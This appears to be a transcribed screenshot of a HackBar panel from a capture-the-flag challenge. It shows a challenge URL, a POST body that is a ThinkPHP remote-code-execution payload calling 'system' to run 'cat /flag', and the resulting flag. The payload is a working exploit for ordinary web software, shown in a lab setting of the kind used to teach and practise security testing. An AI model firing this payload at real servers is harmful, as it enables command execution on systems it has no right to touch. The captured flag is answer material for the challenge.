 INT SQL- UNION BASED- ERROR/DOUBLE- TOOLS- WAF BYPASS- ENCODE- HTML- ENCRYPT-
Load URL
http://44b8f4a2-4ade-4ebf-bd5f-d0cbe9036e9d.node3.buuoj.cn/index.php?s=captcha
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert re
Post data
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=cat /flag
flag{12146705-29b2-4992-be17-b93e1ad0c58c}